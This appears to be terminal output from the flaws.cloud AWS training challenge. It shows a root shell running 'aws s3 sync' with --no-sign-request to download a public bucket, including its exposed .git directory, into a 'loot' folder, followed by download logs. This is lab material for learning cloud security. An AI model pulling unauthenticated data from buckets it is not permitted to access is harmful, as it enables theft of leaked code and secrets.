 (root㉿George)-[/level3loot]
# aws s3 sync s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/ ~/level3loot --no-sign-request
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/hooks/pre-rebase.sample to ../root/level3loot/.git/ho
oks/pre-rebase.sample
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/hooks/prepare-commit-msg.sample to ../root/level3loot
/.git/hooks/prepare-commit-msg.sample
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/hooks/update.sample to ../root/level3loot/.git/hooks/
update.sample
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/index to ../root/level3loot/.git/index
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/logs/HEAD to ../root/level3loot/.git/logs/HEAD
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/info/exclude to ../root/level3loot/.git/info/exclude
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/0e/aa50ae75709eb4d25f07195dc74c7f3dca3e25 to
../root/level3loot/.git/objects/0e/aa50ae75709eb4d25f07195dc74c7f3dca3e25
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/61/a5ff2913c522d4cf4397f2500201ce5a8e097b to
../root/level3loot/.git/objects/61/a5ff2913c522d4cf4397f2500201ce5a8e097b
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/2f/c08f72c2135bb3af7af5803abb77b3e240b6df to
../root/level3loot/.git/objects/2f/c08f72c2135bb3af7af5803abb77b3e240b6df
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/logs/refs/heads/master to ../root/level3loot/.git/log
s/refs/heads/master
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/92/d5a82ef553aae51d7a2f86ea0a5b1617fafa0c to
../root/level3loot/.git/objects/92/d5a82ef553aae51d7a2f86ea0a5b1617fafa0c
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/53/23d77d2d914c89b220be9291439e3da9dada3c to
../root/level3loot/.git/objects/53/23d77d2d914c89b220be9291439e3da9dada3c
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/hooks/pre-applypatch.sample to ../root/level3loot/.gi
t/hooks/pre-applypatch.sample
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/c2/aab7e03933a858d1765090928dca4013fe2526 to
../root/level3loot/.git/objects/c2/aab7e03933a858d1765090928dca4013fe2526
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/b6/4c8dcfa8a39af06521cf4cb7cdce5f0ca9e526 to
../root/level3loot/.git/objects/b6/4c8dcfa8a39af06521cf4cb7cdce5f0ca9e526